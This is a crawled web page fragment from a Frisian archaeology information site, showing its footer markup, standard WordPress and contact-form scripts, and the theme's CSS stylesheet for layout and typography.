<li id="menu-item-2770" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-informatie menu-item-2770"><a href="https://archeologie.frl/informatie/iets-gevonden/">Een vondst gedaan?</a></li>
</ul></div>        </div>	
        <div class="block border-box left last">
        	<h4>Contact</h4>
            <span>Druifstreek 63</span>
            <span>8911 LH Leeuwarden</span>
            <p></p>
            <span><i class="fa fa-phone"></i><a class="tel" href="tel:058 870 01 30">058 870 01 30</a></span>
            <span><i class="fa fa-envelope"></i><a href="mailto:info@erfgoedpubliek.nl">info@erfgoedpubliek.nl</a></span>
        </div>	
    </div>
</div>
<div id="copyright">
	<div class="container clearfix">
    	<div class="left">
        	<span>© Archeologische steunpunten 2026</span>
        </div>
        <div class="right">
        	<div class="menu-footer-lower-menu-container"><ul id="menu-footer-lower-menu" class="menu"><li id="menu-item-2295" class="first-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://archeologie.frl/alg-voorwaarden/">Alg. Voorwaarden</a></li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://archeologie.frl/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2289" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://archeologie.frl/privacy/">Privacy</a></li>
</ul></div>	
        </div>
        <div class="footer-clear"></div>
        <div class="social-link">
                                                    			 <a target="_blank" class="last" href="https://www.instagram.com/archeologie.frl">
                	<span class="text">Instagram</span>
                    <i class="fa fa-instagram"></i>
                </a>
                    </div>
        
    </div>
    <div class="container border-top">
    	<a target="_blank" href="https://www.junction.nl/">Gemaakt door Junction creative + digital agency</a>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/friksbeheer\/wp-*.php","\/friksbeheer\/wp-admin\/*","\/friksbeheer\/wp-content\/uploads\/*","\/friksbeheer\/wp-content\/*","\/friksbeheer\/wp-content\/plugins\/*","\/friksbeheer\/wp-content\/themes\/fmf\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 10:07:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/archeologie.frl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Lato::latin', 'Montserrat::latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Paginacaching met Disk: Enhanced 

Served from: archeologie.frl @ 2026-01-18 11:39:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://archeologie.frl/friksbeheer/wp-content/themes/fmf/style.css
body_size: 16659
content:
/*
Theme Name: Musuem Federatie Fryslan
Author: Friks
Author URI: http://www.friks.nl/
Version: 1.0

2015, Friks. All rights reserved
*/

@font-face {
	font-family: 'Conv_AvenirNextLTPro-Demi';
	src: url('fonts/AvenirNextLTPro-Demi.eot');
	src: local('☺'), url('fonts/AvenirNextLTPro-Demi.woff') format('woff'), url('fonts/AvenirNextLTPro-Demi.ttf') format('truetype'), url('fonts/AvenirNextLTPro-Demi.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Conv_AvenirNextLTPro-Bold';
	src: url('fonts/AvenirNextLTPro-Bold.eot');
	src: local('☺'), url('fonts/AvenirNextLTPro-Bold.woff') format('woff'), url('fonts/AvenirNextLTPro-Bold.ttf') format('truetype'), url('fonts/AvenirNextLTPro-Bold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
    font-family: 'avenirregular';
    src: url('fonts/avenir-roman-webfont.eot');
    src: url('fonts/avenir-roman-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/avenir-roman-webfont.woff2') format('woff2'),
         url('fonts/avenir-roman-webfont.woff') format('woff'),
         url('fonts/avenir-roman-webfont.ttf') format('truetype'),
         url('fonts/avenir-roman-webfont.svg#avenirregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'avenir_85_heavyregular';
    src: url('fonts/avenir_heavy_font_download-webfont.eot');
    src: url('fonts/avenir_heavy_font_download-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/avenir_heavy_font_download-webfont.woff2') format('woff2'),
         url('fonts/avenir_heavy_font_download-webfont.woff') format('woff'),
         url('fonts/avenir_heavy_font_download-webfont.ttf') format('truetype'),
         url('fonts/avenir_heavy_font_download-webfont.svg#avenir_85_heavyregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@-ms-viewport{
  width: device-width;
}


#friese_content {display: none;}
#friese_titel {display: none;}
#switch_language_fries {display: block; width: 24px;
    height: 15px;
    background: url(images/vlag.jpg) no-repeat;
    display: block;
    float: right;
    margin-left: 10px;
    font-family: "pt_sansregular", Arial, sans-serif !important;
    color: #212121;
    background-position: 0 -15px;
    cursor: pointer;
 }
 #switch_language_ned {display: block; width: 24px;
    height: 15px;
    background: url(images/vlag.jpg) no-repeat;
    display: block;
    float: right;
    margin-left: 10px;
    font-family: "pt_sansregular", Arial, sans-serif !important;
    color: #212121;
    background-position: 0 0px;
    cursor: pointer;
 }
/*########################################################################################################################
						######### <---*/ALGEMEEN{}/*---> #################################################################
########################################################################################################################*/
* {margin:0; padding:0;}
p {margin-bottom:1.5em;}
.clear {clear:both;}
.left {float:left;}
.right {float:right;}
.hide {display:none;}
.show {display:block;}
a img {border:none;}
img {max-width:100%; height:auto; vertical-align:middle;}
html {background: #fff;overflow-x:hidden;}
body {font-family: 'Montserrat', sans-serif;overflow-x:hidden;  position:relative; font-weight:400; font-size:18px; line-height:28px; color:#666666; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}
.wrapper_small {width:940px; margin:0 auto;}
.wrapper_big {width:1040px; margin:0 auto;}
.clearfix:after {  content: " "; /* Older browser do not support empty content */visibility: hidden;display: block; height: 0;clear: both;}
.bg-grey {background-color:#f2f2f2;}
.bg-white {background-color:#fff;}
.bg-blue {background-color:#edf5f5;}
.border-box {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.container {max-width:1618px; margin:0 auto;} 
p {font-family: 'Lato', sans-serif; }
.img-holder {max-width:100%;}
@media (max-width:1918px) {.container {padding:0 7.8125%;}}
a {color:#96c026;font-family: 'Lato', sans-serif; text-decoration:none; }
a:hover {color:#369da1;}
.button {background:#96c026; display:inline-block; color:#fff; font-weight:700;font-family: 'Montserrat', sans-serif; text-transform:uppercase; line-height:51px; padding:0 20px; border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; -o-border-radius:30px; font-size:14px; text-transform:uppercase;     -webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out; }
.button i {margin-left:26px; font-size:20px;}
.button:hover {background:#a0cc29; color:#fff;}
button.button {border:none;}
.button.empty {background:none;color:#fff; font-weight:700;display:inline-block; border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; padding:0 27px; line-height:47px; border:solid 2px #fff;}
.button.empty:hover {background:#fff; color:#369da1; }
button:focus {outline:0;}
.maps-popup p {
    color: #666666;
}
/*########################################################################################################################
						######### <---*/ALGEMEEN{}/*---> #################################################################
########################################################################################################################*/






/*########################################################################################################################
						######### <---*/TYPOGRAFIE{}/*---> ###############################################################
########################################################################################################################*/
h1 {font-size:36px;}
h2 {font-size:24px;}
h3 {font-size:16px;}
h4 {font-size:14px;}
h5 {font-size:14px;}

#content h1 {font-size:60px;font-family: 'Montserrat', sans-serif; font-weight:700; color:#369da1; letter-spacing:-0.6px; line-height:61px; margin-bottom:50px;}
#content .archive h1, #content .archive.act.musea h2 {font-size:60px;font-family: 'Montserrat', sans-serif; font-weight:700; color:#adcbcc; letter-spacing:-0.6px; line-height:61px; margin-bottom:50px;}
#content h2 {font-size:40px;font-family: 'Montserrat', sans-serif; font-weight:700; color:#8c97a2; letter-spacing:-0.4px; line-height:41px; margin-bottom:40px;}
#content.content-musea h2 {color:#8c97a2; margin-bottom:58px;}
#content h3 {font-size:30px;font-family: 'Montserrat', sans-serif; font-weight:700; color:#8c97a2; letter-spacing:-0.3px; line-height:31px; margin-bottom:30px;}
p.intro-text {margin-bottom:80px; width:70%;}
/*########################################################################################################################
						######### <---*/TYPOGRAFIE{}/*---> ###############################################################
########################################################################################################################*/






/*########################################################################################################################
						######### <---*/HEADER{}/*---> ###################################################################
########################################################################################################################*/
#header {background:#fff; height:101px;  position:relative;}
#header .logo {padding: 21px 44px 26px 40px; background:#96c026;}
#header .menu-holder ul li {list-style-type:none; float:left; margin:0 50px; line-height:101px; height:101px; }
#header .menu-holder ul li a {text-decoration:none;font-size:18px; color:#369da1;-webkit-transition: all 100ms ease-out 100ms;-moz-transition: all 100ms ease-out 100ms;-o-transition: all 100ms ease-out 100ms;transition:all 100ms ease-out 100ms; font-family: 'Montserrat', sans-serif;}
#header .menu-holder ul li a:hover,
#header .menu-holder ul li.current-menu-item a,
#header .menu-holder ul li.current-page-ancestor a {color:#106a6e;}
#header .menu-holder ul li.last-menu-item {margin-right:0;}
#header .search {padding: 37px 35px 36px 40px; background:#edf5f5; cursor:pointer; position:relative; z-index:99; }
#header .search-holder.active .search {padding: 37px 36px 36px 42px;}
#header .search i {font-size:22px; color:#8c97a2;}
#header .search-holder.active .search i:before {content: "\f00d";}
#header .search-holder {float:right; background:#edf5f5;}
#header .search-holder.active {}
#header .search-holder form {position:absolute; right:-330px; background:#edf5f5; height:100%;padding: 0 0 0 30px;-webkit-transition: all 300ms ease-out 300ms;-moz-transition: all 300ms ease-out 300ms;-o-transition: all 300ms ease-out 300ms;transition:all 300ms ease-out 300ms;}
#header .search-holder form input[type=submit]{position: absolute; right: 1px;top: 24px; background:url('images/loop-white.png') no-repeat center #96c026; border: none; height: 49px;width: 49px; cursor:pointer;}
#header .search-holder form input[type=text] {font-size: 18px;padding-left:20px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; width:400px; padding-right:50px; line-height:49px; height:49px; border:solid 1px #d9d9d9; margin-top:24px;background: rgb(244,244,244); background: url([data-uri]);background: -moz-linear-gradient(top,  rgba(244,244,244,1) 0%, rgba(255,255,255,1) 8%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(8%,rgba(255,255,255,1))); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* IE10+ */background: linear-gradient(to bottom,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */}
#header .search-holder.active form {right: 92px;}
#header .search-holder form input[type=text]:focus {border:solid 1px #d9d9d9; outline:none;}
#header .search-holder form input[type=submit]:focus {outline:none;}
#header .menu-holder.log-in a {text-decoration:none;font-size:18px; color:#8c97a2;-webkit-transition: all 100ms ease-out 100ms;-moz-transition: all 100ms ease-out 100ms;-o-transition: all 100ms ease-out 100ms;transition:all 100ms ease-out 100ms;margin:0 50px; line-height:101px; font-family: 'Montserrat', sans-serif; }
#header .menu-holder.log-in a.first {margin-right:0;}
#header .menu-holder.log-in a:hover {color:#a3acb5;}

#banner-slider {position:relative;}
#banner-slider ul li img {width:100%; vertical-align:middle;}
#banner-slider ul li {min-height:430px;}
#banner-slider .slider-text {background:url('images/slider-bg.png') no-repeat bottom right #369da1; position:absolute; bottom:150px; left:150px; color:#fff; padding:60px 60px 96px 49px; width:490px;}
#banner-slider .slider-text h3 {font-size:44px; letter-spacing:-0.44px; line-height:45px; margin-bottom:30px;}
#banner-slider .slider-text p {font-family: 'avenirregular'; margin-bottom:0; font-size:26px; line-height:28px; letter-spacing:-0.26px;}
#banner-slider .bx-controls-direction {position:absolute; bottom:140px; left:631px; z-index:9; background:#fff; padding:10px 0;}
#banner-slider .bx-controls-direction a {display:inline-block;}
#banner-slider .bx-controls-direction a.bx-prev {border-right:solid 1px #e6e6e6;}
#banner-slider .bx-controls-direction i {font-size:12px; color:#d7d7d7; margin:0 20px; padding:9px 0;webkit-transition: all 100ms ease-out 100ms;-moz-transition: all 100ms ease-out 100ms;-o-transition: all 100ms ease-out 100ms;transition:all 100ms ease-out 100ms;}
#banner-slider .bx-controls-direction a:hover i {color:#252e36;}
/*########################################################################################################################
						######### <---*/HEADER{}/*---> ###################################################################
########################################################################################################################*/






/*########################################################################################################################
						######### <---*/CONTENT{}/*---> ##################################################################
########################################################################################################################*/
#home-blocks {padding:100px 0 90px;text-align:center;}
#home-blocks h1 { font-size:46px; line-height:47px; letter-spacing:-0.46px;margin-bottom:80px;}
#home-blocks .single-block {    width: 23.0073%; margin-right:2.65760197775031%; padding:0 40px 45px; }
#home-blocks .single-block.last {margin-right:0;}
#home-blocks .single-block .icon {background:#e40050; text-align:center; width:62px; line-height:58px; height:58px; margin:-20px auto 0; display:inline-block;}
#home-blocks .single-block .icon img {vertical-align:middle;}
#home-blocks .single-block h3 {margin-top:30px; font-size:26px; color:#303942; line-height:28px;font-family: 'Conv_AvenirNextLTPro-Bold'; min-height:56px; margin-bottom:20px;}
#home-blocks .single-block p {font-family: 'Lato', sans-serif; color:#666666; font-size:18px; line-height:28px;}
#home-blocks .single-block a {color:#e40050; font-size:18px; font-family: 'Lato', sans-serif; text-decoration:none; }

#home-news { padding:70px 0 123px;}
#home-news h3 {color:#adcbcc; font-size:46px; line-height:47px; letter-spacing:-0.46px; margin-bottom:55px;}
#home-news .single-news {width:23.598274799753544%; margin-right:1.8484288354898338%; }
#home-news .single-news.last {margin-right:0;}
#home-news .single-news .titles {margin-top:-130px; margin-left:20px; margin-bottom:40px; position:relative;}
#home-news .single-news .title {webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out;display:inline-block; background:#369da1; padding:30px; font-size:26px; line-height:28px; color:#fff; font-family: 'Conv_AvenirNextLTPro-Bold'; width:70%; background-position:bottom right;}
#home-news .single-news .date {background:#fff; display:inline-block; line-height:45px; padding:0 19px; color:#666666; font-family: 'avenirregular'; font-size:16px;}
#home-news .single-news a.read-more {margin-left:50px;}
#home-news .single-news p {padding:0 80px 0 50px;}
#home-news .single-news .img-holder {position:relative; display:inline-block;}
#home-news .single-news .img-holder .overlay {position:absolute;height:100%; width:100%;
background: -moz-linear-gradient(top,  rgba(34,34,34,0) 0%, rgba(34,34,34,0) 40%, rgba(34,34,34,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(34,34,34,0)), color-stop(40%,rgba(34,34,34,0)), color-stop(100%,rgba(34,34,34,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00222222', endColorstr='#222222',GradientType=0 ); /* IE6-9 */}
#home-news .single-news .img-holder .overlay-hover { width:100%; height:100%; position:absolute; -webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
#home-news .single-news:hover .img-holder .overlay-hover {background:rgba(0,0,0,0.2);}
#home-news .single-news:hover .title {background:url('images/news-hover.png') no-repeat bottom right #96c026;}



#home-activity { padding:70px 0 123px;}
#home-activity h3 {color:#adcbcc; font-size:46px; line-height:47px; letter-spacing:-0.46px; margin-bottom:55px;}
#home-activity .single-activity {padding-bottom:25px;  width:32.098765432098764%; margin-right:1.8518518518518517%;}
#home-activity .single-activity .img-holder {position:relative; display:inline-block;}
#home-activity .single-activity .img-holder .overlay {position:absolute;height:100%; width:100%;
background: -moz-linear-gradient(top,  rgba(34,34,34,0) 0%, rgba(34,34,34,0) 40%, rgba(34,34,34,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(34,34,34,0)), color-stop(40%,rgba(34,34,34,0)), color-stop(100%,rgba(34,34,34,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00222222', endColorstr='#222222',GradientType=0 ); /* IE6-9 */}
#home-activity .single-activity .img-holder .overlay-hover { width:100%; height:100%; position:absolute; -webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
#home-activity .single-activity .img-holder:hover .overlay-hover {background:rgba(0,0,0,0.2);}
#home-activity .single-activity.last {margin-right:0;}
#home-activity .single-activity .text {width:88.46153846153846%; background:#fff; margin-top:-95px; position:relative; padding:29px 30px 36px;}
#home-activity .single-activity .date {background:#369da1;  text-align:center; width:65px;     padding: 9px 0 0px; display:block;}
#home-activity .single-activity .date span {display:block; color:#fff;font-family: 'Conv_AvenirNextLTPro-Bold';}
#home-activity .single-activity .date span.day {font-size:30px;}
#home-activity .single-activity .date span.month {font-size:16px; text-transform:uppercase;}
#home-activity .single-activity .upper .titles {width:75%;}
#home-activity .single-activity .upper {border-bottom:solid 2px #d9d9d9; padding-bottom:24px;}
#home-activity .single-activity .text .title {color:#333333; font-size:24px;font-family: 'Conv_AvenirNextLTPro-Bold'; display:block; line-height:28px;-webkit-transition: all 100ms ease-out 100ms;-moz-transition: all 100ms ease-out 100ms;-o-transition: all 100ms ease-out 100ms;transition:all 100ms ease-out 100ms; padding-top:10px;}
#home-activity .single-activity .text .title:hover, #home-activity .single-activity .author a:hover  {color:#96c026;}
#home-activity .single-activity .author a {color:#666666;}

#home-seo {position:relative; background:#96c026;}
#home-seo .home-seo-bg {right:0px; top:0px;width:50%; height:100%; position:absolute;}
#home-seo .text {width:50%; color:#fff; position:relative; padding-right:107px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; background:url('images/home-seo.png') no-repeat right bottom; padding-bottom:55px; padding-top:97px;}
#home-seo.musea .text {padding-bottom:155px;}
#home-seo .text:after {content:''; display:block; position:absolute;width: 0;height: 0;border-style: solid;border-width: 22px 0 22px 22px;border-color: transparent transparent transparent #96c026; right:-22px; top:50%; margin-top:-22px; z-index:1;}
#home-seo.musea .text:after {border-color: transparent transparent transparent #369da1;}
#home-seo .text .first {width:75.8%;}
#home-seo .text .first h1 {font-size:40px; line-height:42px; letter-spacing:-0.379px; margin-bottom:45px;}
#home-seo .text .first a { margin-top:40px; }
#home-seo .text .second {width:20.7%; margin-top:75px;} 
#home-seo .text .second  .count-holder {line-height:33px;background:url('images/count-bg.png') no-repeat top left; padding-left:48px; font-size:30px;font-family: 'Conv_AvenirNextLTPro-Demi'; margin-bottom:8px;}

#newsletter {text-align:center; padding:50px 0 45px;}
#newsletter h3 {color:#333333; font-size:24px;font-family: 'Conv_AvenirNextLTPro-Bold'; margin-bottom:30px;}
#newsletter form input {width:362px;color:#4a4a4a; font-size:16px; border:solid 1px #cccccc; height:41px; line-height:41px; padding-left:15px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; margin-right:20px;}
#newsletter form button {color:#fff; font-size:14px;font-family: 'Conv_AvenirNextLTPro-Bold'; height:50px; line-height:50px; -webkit-appearance:none; -moz-appearance:none; appearance:none; background:#96c026; border:none; box-shadow:none; text-transform:uppercase; padding:0 28px;border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; margin-top:-4px; cursor:pointer; -webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out;}
#newsletter form button i {margin-left:20px;}
#newsletter form button:hover {background:#a0cc29;}

#breadcrumb-holder {line-height:73px; border-bottom:solid 1px #efefef;box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.1) inset; text-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1) inset;}
#breadcrumb-holder p#breadcrumbs {font-family: 'Lato', sans-serif; margin-bottom:0;}
#breadcrumb-holder p#breadcrumbs a {color:#7a7a7a; text-decoration:underline;}
#breadcrumb-holder p#breadcrumbs span span span{color:#898989;}
#breadcrumb-holder p#breadcrumbs i {color:#c0c0c0; font-size:18px; margin:0 20px;}

#home-map {padding:100px 0; }
#home-map .container {position:relative;}
#home-map .info-block {width:18.83%; background:#fff; padding:45px 2%; text-align:center;}
#home-map .info-block h2 {color:#304242; font-size:26px; margin-bottom:25px; padding:0 10px;}
#home-map .info-block img {margin-bottom:25px;} 
#home-map #map {height:400px; width:74%;}

#home-map .filter {height:130px; background:#369da1; position:absolute; bottom:0px; right:0px; width:74%;}
#home-map .filter .filter-holder {width:33.33%; height:100%; float:left; padding:24px 40px 23px; position:relative;}
#home-map .filter .filter-holder label, #home-map .filter .filter-holder select {display:block;}
#home-map .filter .filter-holder label {color:#ffffff; font-size:18px;font-family: 'avenir_85_heavyregular'; margin-bottom:6px;  }
#home-map .filter .filter-holder select { -webkit-appearance: none; -moz-appearance: none; appearance: none; height:45px; border:none; padding:0; outline:none; width:100%; padding-left:15px; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; color:#4a4a4a; font-size:16px; font-family: 'avenirregular'; background:#fff;}
#home-map .filter .filter-holder select::-ms-expand {display:none;}
#home-map .filter .filter-holder.select:after {content:"\f0d7"; position:absolute;font-family:'FontAwesome'; display:block; right: 16%;top: 60px; color:#333333; pointer-events:none;}
#home-map .filter form {height:100%;}
#home-map .filter .filter-holder button {margin-top:23px; padding:0 34px; font-size:13px; cursor:pointer;}
#home-map .filter .filter-holder button  i {font-size:12px;}

#content .main { width: 73.23856613102596%; background:#fff;border-right:solid 1px #cfcfcf; padding:70px 70px 80px 0; }
#content .main.musea.act.archive {background:none;}
#content .main.full {width:100%; border-right:none; padding-right:0;}
#content .main ul li {list-style-type:none; color:#666666; font-size:18px; font-family: 'Lato', sans-serif; line-height:36px;}
#content .main ul li:before {content:''; display:inline-block; width:8px; height:8px; background:#369da1; margin-right:22px; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; -o-border-radius:50%;}

#content .main .cta-holder {background:#f2f2f2; padding:30px 70px; margin-top:50px; border-left:solid 6px #96c026;}
#content .main .cta-holder .title {line-height:50px; color:#369da1; font-size:20px; font-weight:700;}
#content .main.single h1 {color:#369da1; font-size:46px; line-height:49px; margin-bottom:40px;}
#content .main.single .terms {display:inline-block;background:#c0c0c0; color:#fff; margin-bottom:40px; height:31px; line-height:31px;border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; -o-border-radius:30px; padding:0 13px;}
#content .main.single span.date {font-family: 'avenirregular'; margin-bottom:40px; display:inline-block; margin-right:10px;}
#content .main.single span.location {font-family: 'avenirregular'; margin-bottom:40px; display:inline-block; margin-right:10px;}
#content .main.single span.location i {margin-right:8px;}

#content .main.archive .single-item {padding:50px 0; border-bottom:solid 1px #cfcfcf;}
#content .main.archive .single-item .img-holder {width:30.55%; display:inline-block;}
#content .main.archive .single-item .img-holder.gif .animated {display:none;}
#content .main.archive .single-item .img-holder.gif:hover .animated {display:block;}
#content .main.archive .single-item .img-holder.gif:hover .normal {display:none;}

#content .main.archive .single-item .text-holder {width:64.88%;}
#content .main.archive .single-item .text-holder.full {width:100%!important;}
#content .main.archive.books .single-item .img-holder {width:21.55%; display:inline-block;}
#content .main.archive.books .single-item .text-holder {width:73.88%;}
#content .main.archive .single-item .text-holder h2 {font-size:36px; margin-bottom:25px;}
#content .main.archive .single-item .text-holder h2 a {color:#369da1;    font-family: 'Montserrat', sans-serif;font-weight: 700;letter-spacing: -0.4px;line-height: 41px;}
#content .main.archive .single-item .text-holder h2:hover a{color:#96c026;}
#content .main.archive .single-item .text-holder p {margin-bottom:20px; margin-top:20px;}
#content .main.archive .single-item .text-holder .terms {display:inline-block;background:#c0c0c0; color:#fff; height:31px; line-height:31px;border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; -o-border-radius:30px; padding:0 13px;}
#content .main.archive .single-item .text-holder span.date {font-family: 'avenirregular'; margin-bottom:20px; display:inline-block; margin-right:10px;}
#content .main.archive .single-item .text-holder span.location {font-family: 'avenirregular';  display:inline-block; margin-right:10px;}
#content .main.archive .single-item .text-holder span.location i {margin-right:8px;}
#content .main.archive .single-item .text-holder span.date.day {text-transform:capitalize; background:url('images/calender.png') no-repeat center left; padding-left:30px;}
#content .main.archive .single-item .img-holder {position:relative; display:inline-block;}
#content .main.archive .single-item .img-holder .overlay {position:absolute;height:100%; width:100%;
background: -moz-linear-gradient(top,  rgba(34,34,34,0) 0%, rgba(34,34,34,0) 40%, rgba(34,34,34,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(34,34,34,0)), color-stop(40%,rgba(34,34,34,0)), color-stop(100%,rgba(34,34,34,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00222222', endColorstr='#222222',GradientType=0 ); /* IE6-9 */}
#content .main.archive .single-item .img-holder .overlay-hover { width:100%; height:100%; position:absolute; -webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
#content .main.archive .single-item .img-holder:hover .overlay-hover {background:rgba(0,0,0,0.2);}



#content .single-person {float:left; width:30.728241563055064%; margin-right:3.907637655417407%; position:relative; }
#content .single-person.last {margin-right:0;}
#content .single-person .img-holder {position:relative; margin-bottom:40px; display:inline-block;}
#content .single-person .name {background:#e40050; color:#fff; padding:30px 10.452961672473868%; width:62.1%; position:absolute; left:5.7803468208092484%; bottom:-20px; font-size:26px;font-family: 'Conv_AvenirNextLTPro-Bold';}
#content .single-person p {margin-left:17.421602787456447%;}

#content .side { width: 26.761433868974044%;padding:70px 0 0 70px; padding-bottom:100px;  } 
#content .side .top {padding-bottom: 50px;}
